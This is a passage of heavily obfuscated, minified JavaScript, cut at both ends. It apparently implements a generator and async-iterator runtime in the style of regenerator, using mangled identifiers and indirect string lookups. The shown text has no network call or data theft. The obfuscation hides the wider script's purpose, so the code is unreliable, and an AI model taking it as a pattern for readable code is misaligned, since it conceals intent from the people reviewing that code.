AI()[Ct(dh)],AL([],[][[]]))?AI()[Ct(SI)].apply(null,[C3J,W4,b4]):AI()[Ct(Rw)].apply(null,[kR,Og,kQ({})])][vQ(typeof kw()[DQ(qT)],'undefined')?kw()[DQ(pv)].call(null,nN,A2J,vJJ,Gl):kw()[DQ(jN)](kQ([]),cc,OOJ,Rw)])?function(tkJ){return H9J.apply(this,[XJ,arguments]);}:function(C0J){return H9J.apply(this,[mm,arguments]);};var qcJ;return XA.pop(),qcJ=r0J(RtJ),qcJ;};var mOJ=function(){"use strict";var LQJ=function(P2J,E8J,SIJ){return U4J.apply(this,[v3,arguments]);};var FwJ=function(A9J,jLJ,kWJ,BvJ){XA.push(WKJ);var J0J=jLJ&&qtJ(jLJ[rW()[FD(f9)](rI,bc)],A8J)?jLJ:A8J;var OLJ=sP[tn()[Ms(DA)].call(null,S5,Vc,Tl,JDJ)][vQ(typeof rW()[FD(Up)],AL('',[][[]]))?rW()[FD(rD)].apply(null,[kh,WQJ]):rW()[FD(dT)].apply(null,[st,zE])](J0J[rW()[FD(f9)](rI,bc)]);var WtJ=new F8J(BvJ||[]);nWJ(OLJ,AI()[Ct(fx)](Xt,Vl,XB),QT(Ub,[AI()[Ct(Z4)](X9J,SR,Gl),UtJ(A9J,kWJ,WtJ)]));var rYJ;return XA.pop(),rYJ=OLJ,rYJ;};var A8J=function(){};var EDJ=function(){};var skJ=function(){};var G2J=function(MwJ,FIJ){function vWJ(S9J,d9J,gAJ,D4J){XA.push(tx);var McJ=H9J(CM,[MwJ[S9J],MwJ,d9J]);if(FI(AI()[Ct(vr)].apply(null,[JCJ,cS,N6]),McJ[Q0()[K0(jS)](Ks,DA,Lw,xj)])){var A0J=McJ[vQ(typeof kw()[DQ(EH)],AL('',[][[]]))?kw()[DQ(pv)].call(null,DA,Zq,Cs,SI):kw()[DQ(Cn)](bU,lZJ,vX,vj)],RKJ=A0J[AI()[Ct(Z4)].call(null,dh,SR,LS)];var FQJ;return FQJ=RKJ&&Tv(rW()[FD(N6)](sN,pH),r0J(RKJ))&&IKJ.call(RKJ,rW()[FD(ln)](j2,qA))?FIJ[AI()[Ct(XB)](q4J,Ar,VI)](RKJ[rW()[FD(ln)](j2,qA)])[kw()[DQ(vH)].call(null,UU,N1,zU,nn)](function(rcJ){XA.push(b6);vWJ(Fp()[nf(sB)](Lw,lr,Jn,Ar),rcJ,gAJ,D4J);XA.pop();},function(bIJ){XA.push(EFJ);vWJ(AI()[Ct(vr)](jL,cS,Z4),bIJ,gAJ,D4J);XA.pop();}):FIJ[vQ(typeof AI()[Ct(bU)],'undefined')?AI()[Ct(Rw)](tAJ,JZJ,fx):AI()[Ct(XB)].call(null,q4J,Ar,kQ(kQ([])))](RKJ)[kw()[DQ(vH)].apply(null,[fx,N1,zU,bf])](function(V4J){XA.push(Ns);A0J[vQ(typeof AI()[Ct(hn)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,JFJ,Zr,ln):AI()[Ct(Z4)](I8J,SR,SI)]=V4J,gAJ(A0J);XA.pop();},function(ScJ){XA.push(dx);var LRJ;return LRJ=vWJ(AI()[Ct(vr)].call(null,Df,cS,pv),ScJ,gAJ,D4J),XA.pop(),LRJ;}),XA.pop(),FQJ;}D4J(McJ[vQ(typeof kw()[DQ(cT)],AL([],[][[]]))?kw()[DQ(pv)](f9,Yt,nkJ,WX):kw()[DQ(Cn)](Vc,lZJ,vX,kQ(EH))]);XA.pop();}var mDJ;XA.push(CwJ);nWJ(this,AI()[Ct(fx)].apply(null,[K8,Vl,D4]),QT(Ub,[vQ(typeof AI()[Ct(ZGJ)],'undefined')?AI()[Ct(Rw)](Uv,q4J,rD):AI()[Ct(Z4)](zzJ,SR,kQ([])),function xKJ(UQJ,XvJ){var XwJ=function(){return new FIJ(function(GtJ,v9J){vWJ(UQJ,XvJ,GtJ,v9J);});};var DLJ;XA.push(cZJ);return DLJ=mDJ=mDJ?mDJ[vQ(typeof kw()[DQ(ZGJ)],AL('',[][[]]))?kw()[DQ(pv)](nj,BIJ,nr,kQ({})):kw()[DQ(vH)](rD,wA,zU,tt)](XwJ,XwJ):XwJ(),XA.pop(),DLJ;}]));XA.pop();};var KcJ=function(PIJ){return U4J.apply(this,[wM,arguments]);};var TYJ=function(qwJ){return U4J.apply(this,[NZ,arguments]);};var F8J=function(dvJ){XA.push(m3J);this[kw()[DQ(P0)].call(null,Kx,sp,jN,HX)]=[QT(Ub,[kw()[DQ(z9)](Js,qMJ,t7,nn),FI(typeof rW()[FD(kR)],'undefined')?rW()[FD(Yl)].call(null,Hl,kbJ):rW()[FD(rD)](kR,Qp)])],dvJ[kw()[DQ(K6)](zN,CD,vbJ,j2)](KcJ,this),this[tn()[Ms(rD)](f9,jS,J6,gkJ)](kQ(DA));XA.pop();};var TtJ=function(jvJ){XA.push(hl);if(jvJ||vQ(vQ(typeof rW()[FD(vA)],AL([],[][[]]))?rW()[FD(rD)](fx,dEJ):rW()[FD(Vc)](Up,bN),jvJ)){var R8J=jvJ[x4J];if(R8J){var X0J;return XA.pop(),X0J=R8J.call(jvJ),X0J;}if(Tv(rW()[FD(tv)](V9,B1),typeof jvJ[Fp()[nf(sB)](Lw,YFJ,b4,Ar)])){var bwJ;return XA.pop(),bwJ=jvJ,bwJ;}if(kQ(sP[Fp()[nf(SI)].call(null,jS,fg,N2,HT)](jvJ[vQ(typeof rW()[FD(Vn)],AL('',[][[]]))?rW()[FD(rD)](vH,fIJ):rW()[FD(DA)](C9,Gw)]))){var CvJ=Xf(EH),wAJ=function ftJ(){XA.push(MX);for(;PQ(++CvJ,jvJ[rW()[FD(DA)](C9,H8)]);)if(IKJ.call(jvJ,CvJ)){var v0J;return ftJ[AI()[Ct(Z4)](tJJ,SR,kQ([]))]=jvJ[CvJ],ftJ[kw()[DQ(JA)](rc,LI,r2,N5)]=kQ(EH),XA.pop(),v0J=ftJ,v0J;}ftJ[AI()[Ct(Z4)](tJJ,SR,UU)]=vIJ;ftJ[kw()[DQ(JA)](NX,LI,r2,ct)]=kQ(hz[kw()[DQ(mh)].apply(null,[kQ(kQ(DA)),R2,fI,kQ({})])]());var lYJ;return XA.pop(),lYJ=ftJ,lYJ;};var nvJ;return nvJ=wAJ[Fp()[nf(sB)].call(null,Lw,YFJ,rD,Ar)]=wAJ,XA.pop(),nvJ;}}throw new (sP[rW()[FD(rc)](bx,sQ)])(AL(r0J(jvJ),AI()[Ct(AB)].call(null,SQ,XVJ,LB)));};XA.push(IB);mOJ=function PYJ(){return KWJ;};var vIJ;var KWJ={};var z9J=sP[tn()[Ms(DA)].call(null,ln,Vc,Tl,hg)][rW()[FD(f9)](rI,bB)];var IKJ=z9J[AI()[Ct(UU)](k4J,nN,kA)];var nWJ=sP[FI(typeof tn()[Ms(zN)],AL([],[][[]]))?tn()[Ms(DA)](xR,Vc,Tl,hg):tn()[Ms(X0)](j2,zs,dr,qMJ)][tn()[Ms(Nx)].apply(null,[tv,J6,pS,YOJ])]||function(EwJ,PKJ,wRJ){return H9J.apply(this,[rE,arguments]);};var OwJ=Tv(rW()[FD(tv)](V9,P8J),typeof sP[AI()[Ct(SI)](HFJ,W4,EH)])?sP[AI()[Ct(SI)](HFJ,W4,N6)]:{};var x4J=OwJ[vQ(typeof kw()[DQ(pv)],'undefined')?kw()[DQ(pv)](tt,ED,zs,WX):kw()[DQ(jN)].apply(null,[nj,WdJ,OOJ,Lw])]||AI()[Ct(P0)](zFJ,AB,XB);var wYJ=OwJ[rW()[FD(VI)].apply(null,[K6,nOJ])]||(vQ(typeof rW()[FD(Gl)],'undefined')?rW()[FD(rD)](rT,GT):rW()[FD(gj)].apply(null,[t7,VMJ]));var k8J=OwJ[kw()[DQ(sB)].apply(null,[kQ(kQ(EH)),ZX,jl,kQ(kQ(DA))])]||rW()[FD(n6)].call(null,SI,pKJ);try{var A4J=XA.length;var vvJ=kQ(VZ);LQJ({},rW()[FD(Vc)](Up,nOJ));}catch(EIJ){XA.splice(MS(A4J,EH),Infinity,IB);LQJ=function(sRJ,HkJ,Q0J){return H9J.apply(this,[Lm,arguments]);};}KWJ[rW()[FD(AB)](pN,lZJ)]=FwJ;var DIJ=AI()[Ct(Hl)].apply(null,[Uf,bn,gj]);var fWJ=rW()[FD(Hx)].apply(null,[YB,wB]);var gQJ=FI(typeof kw()[DQ(Zl)],AL([],[][[]]))?kw()[DQ(jj)](v5,Nh,JZJ,RW):kw()[DQ(pv)](kQ(EH),sn,YN,tr);var zcJ=AI()[Ct(ct)].call(null,HZJ,f9,kQ(kQ(EH)));var nRJ={};var EQJ={};LQJ(EQJ,x4J,function(){return H9J.apply(this,[Ob,arguments]);});var xQJ=sP[tn()[Ms(DA)](f9,Vc,Tl,hg)][Fp()[nf(En)](J6,Xr,vj,rD)];var wIJ=xQJ&&xQJ(xQJ(TtJ([])));wIJ&&FI(wIJ,z9J)&&IKJ.call(wIJ,x4J)&&(EQJ=wIJ);var p8J=skJ[rW()[FD(f9)].apply(null,[rI,bB])]=A8J[FI(typeof rW()[FD(j2)],AL('',[][[]]))?rW()[FD(f9)](rI,bB):rW()[FD(rD)].call(null,dh,RAJ)]=sP[tn()[Ms(DA)](zr,Vc,Tl,hg)][FI(typeof rW()[FD(Ks)],'undefined')?rW()[FD(dT)](st,px):rW()[FD(rD)](cT,sYJ)](EQJ);function s2J(l9J){XA.push(d4J);[Fp()[nf(sB)](Lw,sg,n6,Ar),FI(typeof AI()[Ct(OCJ)],'undefined')?AI()[Ct(vr)].call(null,G1,cS,tt):AI()[Ct(Rw)].call(null,Y6,Sp,Yl),Fp()[nf(J6)].call(null,Vc,SKJ,Up,VQ)][kw()[DQ(K6)](kQ(kQ(EH)),Ev,vbJ,DT)](function(T4J){LQJ(l9J,T4J,function(gRJ){var wWJ;XA.push(W4);return wWJ=this[AI()[Ct(fx)](Sv,Vl,JA)](T4J,gRJ),XA.pop(),wWJ;});});XA.pop();}function UtJ(cYJ,cIJ,j8J){var dWJ=DIJ;return function(dDJ,X2J){XA.push(tCJ);if(vQ(dWJ,gQJ))throw new (sP[F7()[SB(Nx)](Vl,jS,QH,D9J,vA)])(rW()[FD(cS)](jN,cw));if(vQ(dWJ,zcJ)){if(vQ(AI()[Ct(vr)](d0,cS,zr),dDJ))throw X2J;var J2J;return J2J=QT(Ub,[AI()[Ct(Z4)].apply(null,[U6,SR,ln]),vIJ,kw()[DQ(JA)](kQ(kQ(DA)),tQ,r2,kQ(DA)),kQ(DA)]),XA.pop(),J2J;}for(j8J[F7()[SB(En)](sS,Vc,Kx,K3J,nn)]=dDJ,j8J[kw()[DQ(Cn)](kQ(kQ(EH)),bEJ,vX,kQ(kQ(EH)))]=X2J;;){var kRJ=j8J[AI()[Ct(kR)].call(null,K2,Op,kQ(kQ(DA)))];if(kRJ){var z4J=KAJ(kRJ,j8J);if(z4J){if(vQ(z4J,nRJ))continue;var VQJ;return XA.pop(),VQJ=z4J,VQJ;}}if(vQ(Fp()[nf(sB)](Lw,pIJ,Z4,Ar),j8J[FI(typeof F7()[SB(Op)],AL(rW()[FD(Vc)].call(null,Up,Fv),[][[]]))?F7()[SB(En)](sS,Vc,jl,K3J,vA):F7()[SB(pv)].call(null,GN,bVJ,kQ(EH),hS,Uj)]))j8J[AI()[Ct(Js)](KMJ,vr,EH)]=j8J[FI(typeof AI()[Ct(tt)],AL([],[][[]]))?AI()[Ct(bU)].apply(null,[Vr,SI,U1]):AI()[Ct(Rw)].call(null,YQJ,nh,kQ(kQ(DA)))]=j8J[kw()[DQ(Cn)].apply(null,[pN,bEJ,vX,vr])];else if(vQ(AI()[Ct(vr)](d0,cS,Uj),j8J[vQ(typeof F7()[SB(tv)],'undefined')?F7()[SB(pv)](TwJ,XH,kQ(kQ({})),wLJ,ED):F7()[SB(En)](sS,Vc,RW,K3J,Hl)])){if(vQ(dWJ,DIJ))throw dWJ=zcJ,j8J[kw()[DQ(Cn)].apply(null,[rD,bEJ,vX,st])];j8J[FI(typeof AI()[Ct(Fh)],'undefined')?AI()[Ct(VI)].apply(null,[RR,DA,kA]):AI()[Ct(Rw)](MAJ,WKJ,Yl)](j8J[kw()[DQ(Cn)].apply(null,[ln,bEJ,vX,Gl])]);}else vQ(Fp()[nf(J6)].call(null,Vc,UkJ,VR,VQ),j8J[F7()[SB(En)].call(null,sS,Vc,cT,K3J,ED)])&&j8J[kw()[DQ(tr)](rc,Vf,br,En)](Fp()[nf(J6)](Vc,UkJ,jj,VQ),j8J[kw()[DQ(Cn)].call(null,En,bEJ,vX,Vl)]);dWJ=gQJ;var NcJ=H9J(CM,[cYJ,cIJ,j8J]);if(vQ(kw()[DQ(b6)].apply(null,[kQ(kQ(EH)),Nc,TT,P0]),NcJ[Q0()[K0(jS)].apply(null,[nN,DA,Lw,wEJ])])){if(dWJ=j8J[kw()[DQ(JA)](X0,tQ,r2,VR)]?zcJ:fWJ,vQ(NcJ[kw()[DQ(Cn)](rD,bEJ,vX,pN)],nRJ))continue;var OcJ;return OcJ=QT(Ub,[AI()[Ct(Z4)].call(null,U6,SR,jS),NcJ[vQ(typeof kw()[DQ(tx)],AL('',[][[]]))?kw()[DQ(pv)].call(null,kQ(kQ(EH)),f0J,s4J,jj):kw()[DQ(Cn)](nN,bEJ,vX,Gl)],kw()[DQ(JA)](Op,tQ,r2,v5),j8J[kw()[DQ(JA)].call(null,VI,tQ,r2,n6)]]),XA.pop(),OcJ;}vQ(AI()[Ct(vr)].apply(null,[d0,cS,xR]),NcJ[Q0()[K0(jS)](VQ,DA,Lw,wEJ)])&&(dWJ=zcJ,j8J[F7()[SB(En)](sS,Vc,fN,K3J,tv)]=AI()[Ct(vr)](d0,cS,kQ(kQ(DA))),j8J[vQ(typeof kw()[DQ(AFJ)],'undefined')?kw()[DQ(pv)](Rw,Ns,fx,sX):kw()[DQ(Cn)](vj,bEJ,vX,kQ(kQ([])))]=NcJ[kw()[DQ(Cn)](tv,bEJ,vX,sB)]);}XA.pop();};}function KAJ(URJ,C8J){XA.push(qx);var OtJ=C8J[F7()[SB(En)].call(null,sS,Vc,Hl,RdJ,Vl)];var mtJ=URJ[kw()[DQ(jN)](EH,J4,OOJ,SI)][OtJ];if(vQ(mtJ,vIJ)){var NkJ;return C8J[AI()[Ct(kR)].apply(null,[R1,Op,z9])]=null,vQ(AI()[Ct(vr)](U0,cS,N6),OtJ)&&URJ[kw()[DQ(jN)].call(null,VQ,J4,OOJ,JA)][vQ(typeof Fp()[nf(En)],AL(rW()[FD(Vc)](Up,FYJ),[][[]]))?Fp()[nf(EH)](nS,fbJ,AB,AX):Fp()[nf(J6)].call(null,Vc,DMJ,Vc,VQ)]&&(C8J[F7()[SB(En)](sS,Vc,Jn,RdJ,Hl)]=Fp()[nf(J6)].apply(null,[Vc,DMJ,JA,VQ]),C8J[kw()[DQ(Cn)].call(null,In,H6,vX,b6)]=vIJ,KAJ(URJ,C8J),vQ(FI(typeof AI()[Ct(z9)],AL('',[][[]]))?AI()[Ct(vr)].apply(null,[U0,cS,S5]):AI()[Ct(Rw)](VdJ,V6,kR),C8J[F7()[SB(En)](sS,Vc,SI,RdJ,bf)]))||FI(FI(typeof Fp()[nf(zr)],AL([],[][[]]))?Fp()[nf(J6)](Vc,DMJ,AB,VQ):Fp()[nf(EH)].apply(null,[gT,WOJ,bf,kKJ]),OtJ)&&(C8J[F7()[SB(En)](sS,Vc,pN,RdJ,Op)]=AI()[Ct(vr)](U0,cS,kQ(kQ([]))),C8J[kw()[DQ(Cn)](dT,H6,vX,N6)]=new (sP[rW()[FD(rc)](bx,lAJ)])(AL(AL(Fp()[nf(mI)].apply(null,[Op,E0J,fx,xL]),OtJ),AI()[Ct(gj)](w2J,VJJ,Up)))),XA.pop(),NkJ=nRJ,NkJ;}var VIJ=H9J(CM,[mtJ,URJ[FI(typeof kw()[DQ(Cn)],AL('',[][[]]))?kw()[DQ(jN)].call(null,VI,J4,OOJ,XB):kw()[DQ(pv)](Vc,wn,KRJ,vH)],C8J[vQ(typeof kw()[DQ(fMJ)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[LB,j2,EVJ,RT]):kw()[DQ(Cn)](Up,H6,vX,kQ(kQ([])))]]);if(vQ(AI()[Ct(vr)](U0,cS,kQ(kQ([]))),VIJ[Q0()[K0(jS)](UX,DA,Lw,I8J)])){var mQJ;return C8J[F7()[SB(En)](sS,Vc,Yl,RdJ,In)]=AI()[Ct(vr)].call(null,U0,cS,Jp),C8J[kw()[DQ(Cn)](jl,H6,vX,C4)]=VIJ[FI(typeof kw()[DQ(jj)],'undefined')?kw()[DQ(Cn)].call(null,QH,H6,vX,kQ({})):kw()[DQ(pv)].call(null,DA,VdJ,zbJ,kQ(EH))],C8J[AI()[Ct(kR)].apply(null,[R1,Op,jS])]=null,XA.pop(),mQJ=nRJ,mQJ;}var JtJ=VIJ[FI(typeof kw()[DQ(xCJ)],'undefined')?kw()[DQ(Cn)](f9,H6,vX,vr):kw()[DQ(pv)].apply(null,[kQ({}),ss,rg,Cn])];var Y2J;return Y2J=JtJ?JtJ[FI(typeof kw()[DQ(fI)],AL([],[][[]]))?kw()[DQ(JA)].call(null,AB,RX,r2,Js):kw()[DQ(pv)](J6,dzJ,Gp,jS)]?(C8J[URJ[F7()[SB(sB)](Gh,rD,mI,DMJ,gx)]]=JtJ[AI()[Ct(Z4)](V2,SR,EH)],C8J[Fp()[nf(sB)](Lw,Mh,SI,Ar)]=URJ[rW()[FD(fN)].apply(null,[LzJ,FbJ])],FI(Fp()[nf(J6)](Vc,DMJ,kA,VQ),C8J[F7()[SB(En)].call(null,sS,Vc,jS,RdJ,dT)])&&(C8J[F7()[SB(En)].apply(null,[sS,Vc,Vx,RdJ,fN])]=Fp()[nf(sB)].call(null,Lw,Mh,bf,Ar),C8J[kw()[DQ(Cn)].call(null,kQ([]),H6,vX,kQ({}))]=vIJ),C8J[AI()[Ct(kR)](R1,Op,b4)]=null,nRJ):JtJ:(C8J[F7()[SB(En)](sS,Vc,Vx,RdJ,HX)]=vQ(typeof AI()[Ct(QMJ)],'undefined')?AI()[Ct(Rw)].apply(null,[GOJ,jN,In]):AI()[Ct(vr)](U0,cS,kQ(kQ(EH))),C8J[kw()[DQ(Cn)](UU,H6,vX,b6)]=new (sP[rW()[FD(rc)].call(null,bx,lAJ)])(tn()[Ms(Rw)].call(null,In,zN,gx,pH)),C8J[AI()[Ct(kR)].call(null,R1,Op,cT)]=null,nRJ),XA.pop(),Y2J;}EDJ[vQ(typeof rW()[FD(ln)],AL('',[][[]]))?rW()[FD(rD)](KRJ,PMJ):rW()[FD(f9)](rI,bB)]=skJ;nWJ(p8J,vQ(typeof rW()[FD(bx)],'undefined')?rW()[FD(rD)].apply(null,[LMJ,vVJ]):rW()[FD(X0)].apply(null,[Z8,Fv]),QT(Ub,[AI()[Ct(Z4)](Ar,SR,kQ([])),skJ,tn()[Ms(Lw)](vr,En,pv,AAJ),kQ(DA)]));nWJ(skJ,rW()[FD(X0)].call(null,Z8,Fv),QT(Ub,[vQ(typeof AI()[Ct(Ks)],AL([],[][[]]))?AI()[Ct(Rw)](VI,FbJ,D4):AI()[Ct(Z4)].call(null,Ar,SR,cT),EDJ,tn()[Ms(Lw)](DT,En,pv,AAJ),kQ(DA)]));EDJ[AI()[Ct(Hx)].apply(null,[fA,JGJ,LB])]=LQJ(skJ,k8J,FI(typeof rW()[FD(Jn)],AL('',[][[]]))?rW()[FD(tt)](RW,Fq):rW()[FD(rD)].apply(null,[Pg,Yl]));KWJ[AI()[Ct(ln)](Sr,GVJ,pN)]=function(bRJ){XA.push(vJJ);var zLJ=Tv(rW()[FD(tv)](V9,Pq),typeof bRJ)&&bRJ[vQ(typeof rW()[FD(IJJ)],AL([],[][[]]))?rW()[FD(rD)](Mh,KKJ):rW()[FD(X0)](Z8,tL)];var UIJ;return UIJ=kQ(kQ(zLJ))&&(vQ(zLJ,EDJ)||vQ(rW()[FD(tt)](RW,R0),zLJ[vQ(typeof AI()[Ct(VR)],'undefined')?AI()[Ct(Rw)](Uf,Wq,kQ(kQ(EH))):AI()[Ct(Hx)].call(null,FL,JGJ,Nx)]||zLJ[Q0()[K0(Nx)](rc,xR,Lw,HU)])),XA.pop(),UIJ;};KWJ[F7()[SB(J6)].call(null,fI,Lw,kQ(kQ([])),Pg,zr)]=function(xIJ){XA.push(x2);sP[tn()[Ms(DA)](sX,Vc,Tl,Ys)][rW()[FD(NX)](JZJ,tj)]?sP[tn()[Ms(DA)](jl,Vc,Tl,Ys)][rW()[FD(NX)](JZJ,tj)](xIJ,skJ):(xIJ[FI(typeof AI()[Ct(Hl)],'undefined')?AI()[Ct(cS)](Uc,Js,j2):AI()[Ct(Rw)].call(null,S0J,tzJ,vA)]=skJ,LQJ(xIJ,k8J,rW()[FD(tt)](RW,D0)));xIJ[rW()[FD(f9)].apply(null,[rI,Jc])]=sP[FI(typeof tn()[Ms(Lw)],AL([],[][[]]))?tn()[Ms(DA)](tt,Vc,Tl,Ys):tn()[Ms(X0)].apply(null,[mI,zU,dx,Tr])][rW()[FD(dT)].call(null,st,Ww)](p8J);var tRJ;return XA.pop(),tRJ=xIJ,tRJ;};KWJ[kw()[DQ(fx)](kQ([]),cZJ,dEJ,jl)]=function(E9J){return H9J.apply(this,[Q,arguments]);};s2J(G2J[rW()[FD(f9)](rI,bB)]);LQJ(G2J[rW()[FD(f9)].call(null,rI,bB)],wYJ,function(){return H9J.apply(this,[ZO,arguments]);});KWJ[rW()[FD(RT)](Tl,b2J)]=G2J;KWJ[rW()[FD(Gl)].call(null,D4,dp)]=function(jIJ,B2J,lwJ,rAJ,NWJ){XA.push(ls);vQ(Zx(DA),NWJ)&&(NWJ=sP[FI(typeof rW()[FD(VQ)],'undefined')?rW()[FD(Ks)](W5,YmJ):rW()[FD(rD)].call(null,dPJ,sZJ)]);var cvJ=new G2J(FwJ(jIJ,B2J,lwJ,rAJ),NWJ);var I4J;return I4J=KWJ[vQ(typeof AI()[Ct(AFJ)],AL([],[][[]]))?AI()[Ct(Rw)](XzJ,KB,cS):AI()[Ct(ln)].call(null,AFJ,GVJ,Up)](B2J)?cvJ:cvJ[Fp()[nf(sB)].apply(null,[Lw,xj,b4,Ar])]()[kw()[DQ(vH)].call(null,pv,Z0,zU,kQ(kQ({})))](function(AtJ){XA.push(nn);var TAJ;return TAJ=AtJ[kw()[DQ(JA)](S5,mU,r2,Nx)]?AtJ[AI()[Ct(Z4)].apply(null,[Cr,SR,bf])]:cvJ[Fp()[nf(sB)](Lw,VGJ,SI,Ar)](),XA.pop(),TAJ;}),XA.pop(),I4J;};s2J(p8J);LQJ(p8J,k8J,F7()[SB(mI)].apply(null,[lS,f9,N6,E1,Vc]));LQJ(p8J,x4J,function(){return H9J.apply(this,[TP,arguments]);});LQJ(p8J,Q0()[K0(sB)].call(null,JA,n7,Rw,pj),function(){return H9J.apply(this,[gM,arguments]);});KWJ[Q0()[K0(J6)].call(null,v5,nn,Lw,rp)]=function(FvJ){return H9J.apply(this,[qJ,arguments]);};KWJ[kw()[DQ(vr)](jN,ks,CH,Kx)]=TtJ;F8J[rW()[FD(f9)].apply(null,[rI,bB])]=QT(Ub,[rW()[FD(X0)].call(null,Z8,Fv),F8J,tn()[Ms(rD)](DT,jS,J6,mGJ),function L4J(h0J){XA.push(nS);if(this[rW()[FD(WX)](In,vLJ)]=DA,this[Fp()[nf(sB)](Lw,bmJ,bU,Ar)]=DA,this[AI()[Ct(Js)](v7,vr,tv)]=this[AI()[Ct(bU)](l0J,SI,SI)]=vIJ,this[vQ(typeof kw()[DQ(gj)],'undefined')?kw()[DQ(pv)].call(null,bf,xcJ,S8,st):kw()[DQ(JA)](kQ(kQ([])),h3J,r2,In)]=kQ(EH),this[FI(typeof AI()[Ct(AFJ)],AL('',[][[]]))?AI()[Ct(kR)](jc,Op,cS):AI()[Ct(Rw)](YB,xZJ,C4)]=null,this[F7()[SB(En)].apply(null,[sS,Vc,D4,mmJ,fx])]=Fp()[nf(sB)](Lw,bmJ,AB,Ar),this[kw()[DQ(Cn)].call(null,HX,x7,vX,st)]=vIJ,this[kw()[DQ(P0)](X0,kW,jN,XB)][vQ(typeof kw()[DQ(Ar)],AL([],[][[]]))?kw()[DQ(pv)](S5,nCJ,M8J,WX):kw()[DQ(K6)](Yl,vD,vbJ,sB)](TYJ),kQ(h0J))for(var M0J in this)vQ(rW()[FD(kA)](ZS,AR),M0J[rW()[FD(ED)].apply(null,[N5,S1])](DA))&&IKJ.call(this,M0J)&&kQ(sP[Fp()[nf(SI)](jS,Bj,b4,HT)](ttJ(M0J[F7()[SB(SI)](CH,jS,RT,pB,P0)](EH))))&&(this[M0J]=vIJ);XA.pop();},rW()[FD(Vl)].call(null,hn,wx),function(){return H9J.apply(this,[LM,arguments]);},AI()[Ct(VI)](EGJ,DA,tt),function h2J(kAJ){XA.push(wdJ);if(this[kw()[DQ(JA)].call(null,Rw,hl,r2,Hl)])throw kAJ;var LKJ=this;function fLJ(s8J,D2J){XA.push(PzJ);wwJ[Q0()[K0(jS)](EH,DA,Lw,ROJ)]=AI()[Ct(vr)].apply(null,[K9,cS,kQ([])]);wwJ[kw()[DQ(Cn)](JA,mw,vX,j2)]=kAJ;LKJ[Fp()[nf(sB)].apply(null,[Lw,CU,z9,Ar])]=s8J;D2J&&(LKJ[F7()[SB(En)](sS,Vc,kQ(kQ(EH)),sg,J6)]=Fp()[nf(sB)].call(null,Lw,CU,Jp,Ar),LKJ[FI(typeof kw()[DQ(X6)],AL('',[][[]]))?kw()[DQ(Cn)](Jp,mw,vX,kQ(kQ(DA))):kw()[DQ(pv)](ED,Yh,js,AB)]=vIJ);var EtJ;return XA.pop(),EtJ=kQ(kQ(D2J)),EtJ;}for(var W4J=MS(this[kw()[DQ(P0)](v5,Gn,jN,kA)][FI(typeof rW()[FD(GN)],'undefined')?rW()[FD(DA)](C9,w9):rW()[FD(rD)].apply(null,[Nn,kh])],EH);qs(W4J,DA);--W4J){var QAJ=this[kw()[DQ(P0)](In,Gn,jN,vj)][W4J],wwJ=QAJ[FI(typeof AI()[Ct(ln)],AL('',[][[]]))?AI()[Ct(n6)](FW,OT,In):AI()[Ct(Rw)].apply(null,[xcJ,PPJ,nN])];if(vQ(rW()[FD(Yl)].call(null,Hl,btJ),QAJ[kw()[DQ(z9)].call(null,kQ({}),tLJ,t7,kQ([]))])){var JwJ;return JwJ=fLJ(AI()[Ct(QH)](VbJ,n6,Lw)),XA.pop(),JwJ;}if(C6(QAJ[FI(typeof kw()[DQ(VI)],'undefined')?kw()[DQ(z9)].call(null,Nx,tLJ,t7,AB):kw()[DQ(pv)](jl,mCJ,gq,RW)],this[FI(typeof rW()[FD(J6)],AL([],[][[]]))?rW()[FD(WX)].call(null,In,gH):rW()[FD(rD)](gwJ,SR)])){var tIJ=IKJ.call(QAJ,Q0()[K0(En)](jl,wPJ,Rw,b2J)),hkJ=IKJ.call(QAJ,rW()[FD(QH)](Cj,hv));if(tIJ&&hkJ){if(PQ(this[FI(typeof rW()[FD(dh)],AL('',[][[]]))?rW()[FD(WX)].apply(null,[In,gH]):rW()[FD(rD)].apply(null,[m9J,pCJ])],QAJ[Q0()[K0(En)].call(null,Js,wPJ,Rw,b2J)])){var qYJ;return qYJ=fLJ(QAJ[Q0()[K0(En)](Hl,wPJ,Rw,b2J)],kQ(DA)),XA.pop(),qYJ;}if(PQ(this[rW()[FD(WX)](In,gH)],QAJ[FI(typeof rW()[FD(RS)],AL([],[][[]]))?rW()[FD(QH)](Cj,hv):rW()[FD(rD)].apply(null,[kmJ,bj])])){var TvJ;return TvJ=fLJ(QAJ[rW()[FD(QH)](Cj,hv)]),XA.pop(),TvJ;}}else if(tIJ){if(PQ(this[rW()[FD(WX)](In,gH)],QAJ[Q0()[K0(En)](N6,wPJ,Rw,b2J)])){var MDJ;return MDJ=fLJ(QAJ[Q0()[K0(En)].call(null,bf,wPJ,Rw,b2J)],kQ(DA)),XA.pop(),MDJ;}}else{if(kQ(hkJ))throw new (sP[F7()[SB(Nx)].call(null,Vl,jS,n6,tvJ,mI)])(kw()[DQ(ct)].call(null,jN,HA,XB,bf));if(PQ(this[rW()[FD(WX)].call(null,In,gH)],QAJ[rW()[FD(QH)](Cj,hv)])){var HtJ;return HtJ=fLJ(QAJ[rW()[FD(QH)].apply(null,[Cj,hv])]),XA.pop(),HtJ;}}}}XA.pop();},kw()[DQ(tr)](kA,AT,br,bU),function dQJ(k2J,bLJ){XA.push(WJJ);for(var QIJ=MS(this[FI(typeof kw()[DQ(DCJ)],AL('',[][[]]))?kw()[DQ(P0)](kQ(kQ({})),SKJ,jN,kQ({})):kw()[DQ(pv)].call(null,S5,NzJ,cT,kQ(DA))][rW()[FD(DA)](C9,fR)],EH);qs(QIJ,DA);--QIJ){var DKJ=this[kw()[DQ(P0)](LS,SKJ,jN,NX)][QIJ];if(C6(DKJ[kw()[DQ(z9)].apply(null,[kQ(DA),ZdJ,t7,v5])],this[rW()[FD(WX)](In,px)])&&IKJ.call(DKJ,rW()[FD(QH)](Cj,Ot))&&PQ(this[rW()[FD(WX)](In,px)],DKJ[rW()[FD(QH)](Cj,Ot)])){var mwJ=DKJ;break;}}mwJ&&(vQ(vQ(typeof rW()[FD(fN)],'undefined')?rW()[FD(rD)].call(null,vx,qvJ):rW()[FD(LB)](xX,zt),k2J)||vQ(F7()[SB(Z4)](Cj,Rw,kQ(kQ(DA)),Gs,jj),k2J))&&C6(mwJ[kw()[DQ(z9)].apply(null,[kQ([]),ZdJ,t7,kQ({})])],bLJ)&&C6(bLJ,mwJ[rW()[FD(QH)].call(null,Cj,Ot)])&&(mwJ=null);var mLJ=mwJ?mwJ[FI(typeof 